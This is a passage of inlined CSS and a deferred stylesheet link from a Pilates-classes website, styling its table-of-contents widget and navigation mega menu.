<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css'>.bd_toc_container{position:relative;margin:0}.bd_toc_container .bd_toc_arrow{border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(-45deg);transition:transform 0.5s ease-in-out}.bd_toc_container .bd_toc_wrapper{max-width:100%;overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{transition:all 0.2s}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-weight:700}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul{counter-reset:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li{counter-increment:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li a:before{content:counters(List,".") ".";z-index:9;margin-right:10px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li ul li a{font-weight:400}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul{padding:0;margin:0;list-style:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li{position:relative;margin:0}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>ul{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a{position:relative;display:block;text-decoration:none!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus{outline:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:hover{text-decoration:underline!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>a{outline:none!important;text-decoration:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>.collaps-button .bd_toc_arrow{transform:rotate(-45deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul{padding-left:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul>li{position:relative}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item{overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon{cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow{transform:rotate(-135deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item{transition:height 0.2s ease-in-out}.bd_toc_container.show_left_indicator .bd_toc_wrapper ul li>ul .left-indicator{display:none}.bd_toc_container .layout_toggle_button{display:none;align-items:center;justify-content:center;position:absolute;right:calc(0% - 124px);bottom:calc(0% + 200px);width:130px;box-sizing:content-box;border-width:50px 35px 0;border-style:solid;border-color:#000 #fff0;transform:rotate(-90deg);cursor:pointer;z-index:3;filter:drop-shadow(5px 5px 10px rgb(0 0 0 / .1))}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button{right:calc(0% - 62px);bottom:calc(0% + 200px);width:40px;border-width:25px 30px 0}}.bd_toc_container .layout_toggle_button .bd_toc_arrow{transform:rotate(45deg);transition:transform 0.5s ease-in-out;margin-top:-45px}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button .bd_toc_arrow{margin-top:-30px}}.bd_toc_container.scroll-to-fixed-fixed{height:100vh;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper{height:100%;max-height:100%;overflow:visible;opacity:0}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll{overflow-y:scroll}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar{width:5px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item{height:calc(90vh - 50px)!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-size:24px!important}.bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper{opacity:1}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow{transform:rotate(-135deg)}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current>a{border-radius:10px}@media only screen and (max-width:767px){body .bd_toc_widget_floating{max-width:355px}}@media only screen and (max-width:412px){body .bd_toc_widget_floating{max-width:315px}}@media only screen and (max-width:360px){body .bd_toc_widget_floating{max-width:300px}}@media only screen and (max-width:320px){body .bd_toc_widget_floating{max-width:260px}}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading{display:none;line-height:normal}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item{display:inline-flex;align-items:center;justify-content:start;width:100%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;margin-right:8px;line-height:30px;border-radius:50%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-left:2px solid;transform:rotate(45deg);left:12px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;line-height:30px;border-radius:50%;margin-right:20px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:10px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item{cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:45px}body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading{display:flex}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open{display:block;max-height:calc(100vh - 150px)!important;overflow:hidden;overflow-y:scroll}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar{width:5px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar{position:fixed;margin:0;padding:0;left:0;height:5px;background-color:rgb(17 64 255 / .71);transition:all linear 0.1s;z-index:999999999999}</style>
<link rel='stylesheet' id='boomdevs-toc-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css'>@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 